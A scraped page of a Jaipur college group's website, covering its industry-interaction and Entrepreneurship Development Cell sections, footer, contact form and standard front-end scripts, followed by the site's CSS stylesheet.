fadeInRight;">Regular Interaction with Alumnus about Industry.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Participation in various technical fests at IIT's, NIT's and other reputed Institutions.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Constant interaction with industry experts through seminars and webinars.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Interaction with industrialists through entrepreneurship development cell.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Participation in national and international conferences.</li></ul>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="accordion accordion-flush" id="acc3">
                    <div class="accordion-item">
                        <div class="accordion-header" id="flush-question3">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                data-bs-target="#flush-collapse3" aria-expanded="false"
                                aria-controls="flush-collapse3">
                                Entrepreneurship Development Cell
                            </button>
                        </div>
                        <div id="flush-collapse3" class="accordion-collapse collapse"
                            aria-labelledby="flush-question3" data-bs-parent="#acc3">
                            <div class="accordion-body">
                                <p class=" wow fadeInUp" style="box-sizing: inherit; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 15px; line-height: inherit; font-family: &quot;Open Sans&quot;, sans-serif; margin: 10px 0px; padding: 0px; vertical-align: baseline; overflow-wrap: break-word; animation-name: fadeInUp; text-align: justify;">The Entrepreneurship Cell at Poornima is run to train students to convert their ideas, inventions and designs into reality in form of their own venture or for others. Developing entrepreneurial skills, choosing right people, developing business communication skills, understanding government rules &amp; regulations and leveraging individual capabilities are crucial issues covered under EDC for which following activities are conducted as per calendar:</p><ul style="box-sizing: inherit; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: &quot;Open Sans&quot;, sans-serif; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline; list-style-position: initial; list-style-image: initial; color: rgb(68, 68, 68); text-align: justify;"><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Business Skills Development Program by Ministry of Micro, Small &amp; Medium Enterprises.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">National Entrepreneurship network (NEN) orientation program.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Case study analysis</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Talks by entrepreneurs and businessman's</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Activities for idea generation.</li><li class=" wow fadeInRight" style="box-sizing: inherit; border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline; animation-name: fadeInRight;">Quiz and video presentations on Entrepreneurship.</li></ul>
                            </div>
                        </div>
                    </div>
                </div>
                                

                
        </div>
    </div>
</section>
<div id="filtering"></div>
<section class="footer-menu py-4">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-2 align-self-center pb-4 pb-md-0 text-center">
                <a href="#" class="text-decoration-none">
                    <img src="/img/emblem.png" alt="logo" class="img-fluid" style="width:100px;">
                </a>
            </div>
            <div class="col-6 col-md-2">


                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                    
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/faqs" >FAQs</a>
                    </li>
                                                                                                                        
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://rtu.ac.in/index/view_menudata.php?page=RTU-Syllabus4" >SYLLABUS</a>
                    </li>
                                                                                                                        
                    <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/anti-ragging" >ANTI RAGGING</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/disclaimer" >DISCLAIMER</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/wp-content/uploads/2020/02/Smart-Prep-your-guide-for-examinationDo-and-Dont.pdf" >E-BOOK</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/proud-parents" >PROUD PARENTS</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/recruiters-feedback" >RECRUITERS FEEDBACK</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.linkedin.com/school/poornima-university/jobs/?viewAsMember=true" >CAREER</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/staff-forms" >STAFF FORMS</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/grievance-cell" >GRIEVANCE CELL</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/terms-conditions" >TERMS &amp; CONDITIONS</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="/initiatives-and-innovations" >INITIATIVES &amp; INNOVATION</a>
                    </li>
                                                                                                                                                                                                                        </ul>
            </div>
            <div class="col-6 col-md-2">
                <ul class="p-0 list-unstyled mb-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/updates" >UPDATES</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://blog.poornima.org" >BLOGS</a>
                    </li>
                                                                                                                                            <li class="mb-2">
                        <a class="text-decoration-none f-txt" href="https://www.poornima.org/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
                    </li>
                                                                                                </ul>
            </div>
            
            
        </div>
    </div>
</section>


<section class="footer py-5 mb-4 mb-md-0">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <div class="sub-heading">CONTACT US</div>
                <img src="/webicon/blue-line.svg" alt="Blue Line Icon" class="topicon mb-3"> <br>
                <div class="pt-1 pt-md-3">
                    <a href="https://goo.gl/maps/VFyi5L9ts9qGJvtA6" class="text-decoration-none f-text">
                        Poornima Group, ISI 6 &amp; 2, RIICO Institutional Area Sitapura, Jaipur - 302022
                    </a>
                </div>
                <ul class="p-0 list-unstyled pt-3">
                    <li>

                        <a href="tel:+91-9928555222" class="text-decoration-none f-text"><img
                                src="/webicon/footer-cal.svg" alt="icon" class="topicon me-2"> +91-9928555222
                        </a>
                    </li>
                    <li class="mt-3">
                        <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&phone=%20+91-9928666222"
                            class="text-decoration-none f-text">
                            <img src="/webicon/footer-whatsp.svg" alt="icon" class="topicon me-2"> +91-9928666222
                        </a>
                    </li>
                    <li class="mt-3">
                        <a href="/cdn-cgi/l/email-protection#aac3c4ccc5eadac5c5d8c4c3c7cb84c5d8cd" class="text-decoration-none f-text" target="_blank">
                            <img src="/webicon/footer-mail.svg" alt="icon" class="topicon me-2"> <span class="__cf_email__" data-cfemail="365f5850597646595944585f5b5718594451">[email&#160;protected]</span>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-md-4 py-3 py-md-0">
                <div class="sub-heading">SOCIAL LINKS</div>
                <img src="/webicon/blue-line.svg" alt="icon" class="topicon mb-3">
                <div class="pt-1 pt-md-3">
                    <a href="https://www.facebook.com/Poornima.College.Engineering" target="_blank" class="text-decoration-none me-2"
                        target="_blank">
                        <img src="/webicon/footer-fb.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://www.instagram.com/poornimacollege" target="_blank" class="text-decoration-none me-2" target="_blank">
                        <img src="/webicon/footer-insta.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://www.linkedin.com/school/poornima-college-of-engineering-jaipur" target="_blank" class="text-decoration-none me-2"
                        target="_blank">
                        <img src="/webicon/footer-linkedin.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://twitter.com/poornimacollege" target="_blank" class="text-decoration-none me-2" target="_blank">
                        <img src="/webicon/footer-newx.svg" alt="icon" class="topicon">
                    </a>
                    <a href="https://youtube.com/@poornimauniversitytv?si=OlmAMMl8VJBpGrft" target="_blank" class="text-decoration-none" target="_blank">
                        <img src="/webicon/footer-youtube.svg" alt="icon" class="topicon">
                    </a>
                </div>


                <p class="link-clr pt-4">© 2026. All Rights Reserved.</p>
            </div>
            <div class="col-md-4">
                <div class="sub-heading">CONTACT FORM</div>
                <img src="/webicon/blue-line.svg" alt="icon" class="topicon mb-3">
                                                                                    <form method="POST">
                    <div class="row g-3">
                        <div class="col-md-6">
                            <input type="text" name="fname" class="form-control" placeholder="First Name" aria-label="name" required>
                        </div>
                        
                        <div class="col-md-6">
                            <input type="email" name="femail" class="form-control" placeholder="Email" aria-label="email" required>
                        </div>
                        <div class="col-md-6">
                            <input type="text" name="fphone" class="form-control" placeholder="Phone" pattern="[0-9]+" minlength="10"
                                maxlength="10" aria-label="phone" required>
                        </div>
                      
                        <div class="col-12 d-grid gap-2 text-center">
                            <input type="submit" name="footersubmit" value="SUBMIT" class="btn red-btn">
                        </div>
                    </div>
                </form>





            </div>

        </div>
    </div>
  <div class="text-center py-3">    
  
  <a href="https://adsgrip.com">Managed by Adsgrip</a> 
  
  </div>
</section>


<section class="sidebutton" style="right:-115px;">
    <a href="https://poornima.org/online" target="_blank" class="btn float-start me-3 red-btn rounded-0 rounded-top"
        role="button">Apply
        Now</a>
        <a href="https://admission.poornima.org" target="_blank" class="btn float-start blue-btn rounded-0 rounded-top"
        role="button">Admission
        Enquiry</a>
</section>

<section class="d-block d-md-none float-end" style="
    position: fixed;
    left: 0;
    bottom: 22px;
    z-index: 999;
">
    <div>
        <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&amp;phone= +91-9928666222" target="_blank"
            class="btn float-start pe-2" role="button"><img src="/img/whatsapp.png" style="
    width: 50px;
"></a><a href="tel:+91-9928555222" target="_blank" class="btn float-start pl-0 ps-0" role="button"><img
                src="/img/phone.png" style="
    width: 50px;
"></a>
    </div>

</section>





<!-- Optional JavaScript; choose one of the two! -->
<!-- Option 1: Bootstrap Bundle with Popper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script src="/js/classie.js"></script>

<script>
    const tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]')
    const tooltipList = [...tooltipTriggerList].map(tooltipTriggerEl => new bootstrap.Tooltip(tooltipTriggerEl))

    var el = $('#sidenav');
    var elpos_original = el.offset().top;
    $(window).scroll(function () {
        var elpos = el.offset().top;
        var windowpos = $(window).scrollTop();
        var finaldestination = windowpos;
        var stophere = ($('#filtering').offset().top) - 20;
        if (windowpos < elpos_original || windowpos >= stophere) {
            finaldestination = elpos_original;
            el.stop().animate({ 'top': 20 });
        } else {
            el.stop().animate({ 'top': 20 }, 500);
        }
    });
</script>

<script>
    AOS.init({
        disable: 'mobile'
    });
</script>

<!--_____________________svg icon________________________-->
<script>
    document.querySelectorAll('img.topicon').forEach(function (img) {
        var imgID = img.id;
        var imgClass = img.className;
        var imgURL = img.src;
        var imgdata = fetch(imgURL);

        var $svg = imgdata.then(response => response.text())
            .then(svg => {
                var parser = new DOMParser();
                var doc = parser.parseFromString(svg, "text/html");
                let imgsvg = doc.querySelector('svg');

                if (typeof imgID !== 'undefined') {
                    imgsvg.setAttribute('id', imgID);
                }

                if (typeof imgClass !== 'undefined') {
                    imgsvg.setAttribute('class', imgClass + ' replaced-svg');
                }

                imgsvg.removeAttribute('xmlns:a');

                img.parentNode.replaceChild(imgsvg, img);
            });
    });
</script>

<!--_____________________mobile menu script________________________-->
<script>
    var menuLeft = document.getElementById('cbp-spmenu-s1'),
        body = document.body;

    showLeft.onclick = function () {
        classie.toggle(this, 'active');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        $("body").css("overflow", "hidden");
    };

    showmenu.onclick = function () {
        classie.toggle(this, 'active');
        classie.toggle(menuLeft, 'cbp-spmenu-open');
        $("body").css("overflow", "inherit");
    };
</script>




<!--__________________ /* quick-fact-slider */ _______________________-->
<script>
    $('.campus-head').owlCarousel({
        nav: true,
        loop: true,
        dots: true,
        margin: 10,
        autoplay: true,
        items: 1,
        navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
    });

    $('.gallery-slider').owlCarousel({
        nav: true,
        loop: true,
        dots: false,
        margin: 10,
        autoplay: true,
        navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            1000: {
                items: 2
            }
        }
    });

    $('.review-slider').owlCarousel({
        nav: true,
        dots: false,
        loop: true,
        dots: true,
        autoplay: true,
        items: 1,
        navText: ["<img src='/img/review-l.png'>", "<img src='/img/review-r.png'>"],

    });

    $(".quick-fact").owlCarousel({
        loop: true,
        autoplay: true,
        margin: 10,
        dots: false,
        nav: true,
        center: true,
        navText: ["<img src='/img/l.png'>", "<img src='/img/r.png'>"],
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
</script>

<!--_____________________slider________________________-->
<script>
    $(document).ready(function () {
        $(".feature").owlCarousel({
            nav: true,
            loop: true,
            dots: true,
            margin: 10,
            autoplay: true,
            navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4

                }
            }
        });

    });
</script>

<!--_____________________dropdown hover________________________-->
<script>
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>

<script>
    (function () {
        var elements;
        var windowHeight;

        function init() {
            elements = document.querySelectorAll('.countermain');
            windowHeight = window.innerHeight;
        }

        function checkPosition() {
            for (var i = 0; i < elements.length; i++) {
                var element = elements[i];
                var positionFromTop = elements[i].getBoundingClientRect().top;

                if (positionFromTop - windowHeight <= 0) {
                    $('.counter1').each(function () {
                        var $this = $(this),
                            countTo = $this.attr('data-count'),
                            plus = $this.attr('data-plus');

                        $({
                            countNum: $this.text()
                        }).animate({
                            countNum: countTo
                        },

                            {
                                duration: 2000,
                                easing: 'linear',
                                step: function () {
                                    $this.text(Math.floor(this.countNum));
                                },
                                complete: function () {
                                    $this.text(this.countNum);
                                    //alert('finished');
                                }

                            });
                    });
                }
            }
        }

        window.addEventListener('scroll', checkPosition);
        window.addEventListener('resize', init);

        init();
        checkPosition();

    })();
</script>


<script type="text/javascript"> var npf_d='https://pgc.nopaperforms.com'; var npf_c='347'; var npf_m='1'; var s=document.createElement("script"); s.type="text/javascript"; s.async=true; s.src="https://track.nopaperforms.com/js/tracker.js"; document.body.appendChild(s); </script>
	  <script type="text/javascript">var s=document.createElement("script");  s.type="text/javascript"; s.async=true; s.src="https://widgets.nopaperforms.com/emwgts.js";  document.body.appendChild(s);</script>

<div class="npf_chatbots" data-w="6026c37dfcd54bffb5d66b86284fcd69" style="display:none;"></div>
<script type="text/javascript">  
if (!window.location.pathname.startsWith('/reap')) {
  var s=document.createElement("script");    s.type="text/javascript";    s.async=true;    s.src="https://chatbot.nopaperforms.com/en-gb/backend/bots/niaachtbtscpt.js/3475f35478c516ee/6026c37dfcd54bffb5d66b86284fcd69";    document.body.appendChild(s);
}
</script>
<script>
    $(document).ready(function () {
        $(".hostel-image").owlCarousel({
            nav: true,
            loop: true,
            dots: true,
            margin: 10,
            autoplay: true,
            navText: ["<img src='/webicon/left-arrow.svg' style='width:30px'>", "<img src='/webicon/right-arrow.svg' style='width:30px'>"],
            responsive: {
                0: {
                    items: 2
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 3

                }
            }
        });

    });
</script>
        
        <script>
            function openModal() {
              document.getElementById('downloadModal').style.display = 'block';
            }
            
            function closeModal() {
              document.getElementById('downloadModal').style.display = 'none';
            }
                    
// document.getElementById('infoForm').addEventListener('submit', function (e) {
//   e.preventDefault();

//   // Collect and validate data
//   const name = document.getElementById('fname').value.trim();
//   const mobile = document.getElementById('fphone').value.trim();
//   const email = document.getElementById('femail').value.trim();

//   if (name && mobile && email) {
//     const form = this;
//     const formData = new FormData(form);

//     fetch("", {
//       method: "POST",
//       body: formData
//     })
//     .then(response => {
//       if (response.ok) {
//         // Download prospectus
//         const link = document.createElement('a');
//         link.href = "/public/uploads/PGCProspectus2025.pdf";
//         link.download = "";
//         document.body.appendChild(link); // safer for Firefox
//         link.click();
//         link.remove();

//         closeModal(); // only if you have a modal
//       } else {
//         alert("Failed to submit the form. Please try again.");
//       }
//     })
//     .catch(error => {
//       console.error("Form submission error:", error);
//       alert("Something went wrong. Please try again.");
//     });
//   } else {
//     alert("Please fill in all fields.");
//   }
// });
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c558c8d9439434a95ae433c32ebf74f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.poornima.org/css/mstyles.css?v=2
body_size: 4952
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Playfair+Display:wght@400;700&family=Poppins:wght@400;500;600;700&display=swap");
/* line 30, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.carousel-indicators [data-bs-target] {
  background-color: #000;
}

/* line 34, ../../wamp64/www/poornimagroup/public/scss/style.scss */
body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #080808;
  overflow-x: hidden;
}

@media (max-width: 575.98px) {
  /* line 38, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  body {
    font-size: 14px;
  }
}

/* line 45, ../../wamp64/www/poornimagroup/public/scss/style.scss */
a {
  text-decoration: none;
  color: #bd9658;
}

/* line 48, ../../wamp64/www/poornimagroup/public/scss/style.scss */
a:hover {
  color: #a67f41;
}

/* line 54, ../../wamp64/www/poornimagroup/public/scss/style.scss */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* line 61, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.form-select:focus {
  outline: none;
  box-shadow: none;
}

/* line 67, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link-clr {
  color: #ffffff;
}

/* line 70, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link-clr:hover {
  color: #f6f6f6;
}

/* line 75, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 14px;
  color: #080808;
}

/* line 78, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.link:hover {
  color: #034EA2;
}

/* line 84, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.btn:focus {
  box-shadow: none;
  outline: none;
}

/* line 91, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.form-control:focus {
  outline: none;
  box-shadow: none;
}

/* line 97, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.card {
  border: none;
}

/* line 101, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-btn {
  background: #bd9658;
  border-radius: 5px;
  color: #ffffff;
}

/* line 106, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-btn:hover {
  background: #080808;
  color: #ffffff;
}

/* line 112, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-btn {
  background: #034EA2;
  border-radius: 5px;
  color: #ffffff;
}

/* line 117, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-btn:hover {
  background: #080808;
  color: #ffffff;
}

/* line 123, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #080808;
}

@media (max-width: 575.98px) {
  /* line 127, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h2 {
    font-size: 25px;
  }
}

/* line 133, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h3 {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 137, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h3 {
    font-size: 25px;
  }
}

/* line 143, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h5 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #080808;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 148, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h5 {
    font-size: 17px;
  }
}

/* line 154, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.heading-h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 18px;
  color: #080808;
  letter-spacing: 0.03em;
}

@media (max-width: 575.98px) {
  /* line 159, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .heading-h6 {
    font-size: 14px;
  }
}

/* line 165, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.sub-heading {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 24px;
  color: #ffffff;
}

@media (max-width: 575.98px) {
  /* line 169, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .sub-heading {
    font-size: 20px;
  }
}

/* line 175, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-text {
  font-family: "Playfair Display", serif;
  color: #bd9658;
}

/* line 180, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.gold-text {
  font-family: "Playfair Display", serif;
  color: #bd9658;
}

/* line 185, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-text {
  font-family: "Playfair Display", serif;
  color: #034EA2;
}

/* line 190, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.white-text {
  color: #ffffff;
}

/* line 195, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-box {
  background: #C9FFFC;
}

/* line 198, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blue-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #022B2E;
}

@media (max-width: 575.98px) {
  /* line 202, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .blue-box .card-title {
    font-size: 24px;
  }
}

/* line 209, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-box {
  background: #FED8D9;
}

/* line 212, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.red-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 216, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .red-box .card-title {
    font-size: 24px;
  }
}

/* line 223, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.green-box {
  background: #C7FDC6;
}

/* line 226, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.green-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #1BCF17;
}

@media (max-width: 575.98px) {
  /* line 230, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .green-box .card-title {
    font-size: 24px;
  }
}

/* line 237, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.purple-box {
  background: #CCCDFF;
}

/* line 240, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.purple-box .card-title {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 30px;
  color: #2E3192;
}

@media (max-width: 575.98px) {
  /* line 244, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .purple-box .card-title {
    font-size: 24px;
  }
}

/* line 251, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.recru-head {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #bd9658;
}

@media (max-width: 575.98px) {
  /* line 255, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .recru-head {
    font-size: 18px;
  }
}

/* line 261, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.faculty-head {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  color: #034EA2;
}

@media (max-width: 575.98px) {
  /* line 265, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  .faculty-head {
    font-size: 18px;
  }
}

/* line 272, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.top-sep {
  position: relative;
}

/* line 275, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.top-sep::after {
  content: url("../webicon/top-sep.svg");
  position: absolute;
  top: -4px;
  right: 0;
}

/* line 284, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.top .top-text {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 12px;
  color: #080808;
}

/* line 293, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu .navbar .navbar-nav .nav-link {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #080808;
}

/* line 296, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu .navbar .navbar-nav .nav-link:hover {
  color: #bd9658;
}

/* line 304, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu svg {
  fill: #080808;
}

/* line 307, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.sub-menu svg:hover {
  fill: #034EA2;
}

/* line 313, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu {
  background: #034EA2;
}

/* line 318, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .navbar-nav .nav-link {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #ffffff;
}

/* line 321, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .navbar-nav .nav-link:hover {
  color: #bd9658;
}

/* line 328, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .menu-btn {
  background: #bd9658;
}

/* line 331, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.menu .navbar .menu-btn:hover {
  background: #080808;
}

/* line 338, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance {
  background: #f6f6f6;
}

/* line 341, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .fact-base {
  background: #FFFFFF;
  border-radius: 15px;
  min-height: 200px;
}

@media (max-width: 575.98px) {
  /* line 347, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  section.glance .fact-base {
    min-height: 157px;
  }
}

/* line 352, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .fact-base img {
  width: 80px;
  height: 80px;
}

/* line 358, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-nav {
  position: absolute;
  top: -36px;
  right: -1px;
}

/* line 363, ../../wamp64/www/poornimagroup/public/scss/style.scss */
section.glance .owl-carousel .owl-nav button.owl-next, section.glance .owl-carousel .owl-nav button.owl-prev {
  margin: 0 5px;
}

